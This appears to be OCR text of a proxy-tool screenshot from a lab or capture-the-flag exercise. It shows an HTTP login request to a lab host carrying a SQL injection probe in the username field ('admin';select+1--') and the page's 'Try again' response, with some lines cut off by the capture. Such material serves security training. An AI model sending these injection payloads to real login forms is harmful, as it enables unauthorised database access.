 1 POST /login.php HTTP/1.1
2 Host: 10.10.10.73
3 Content-Length: 43
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.0.0 Safari/537.36
8 Origin: http://10.10.10.73
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.10.73/login.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: PHPSESSID=gqtn5f5m84ced5dsekcjjud884
15 Connection: close
16
17 username=admin';select+1--+&password=admiad
Search...
0 matches
Home
</a>
95 </nav>
96
97 <ul>
98 <li>
<a href="login.php"
Login
</a>
</li>
99 </ul>
100
101 </div>
102
103 </header>
104 <div class="login">
105 <h1>
Login
</h1>
106 <form action = "" method
107 <label>
Username :
</label>
<input type = "text" na
<br />
<br />
108 <label>
Password :
</label>
<input type = "password
<br/>
<br />
109 <button type="submit" c
Sumbit
</button>
110 </form>
111 <br>
112 Try again.. </br>
113 </body>
114 </html>
Wrong identification :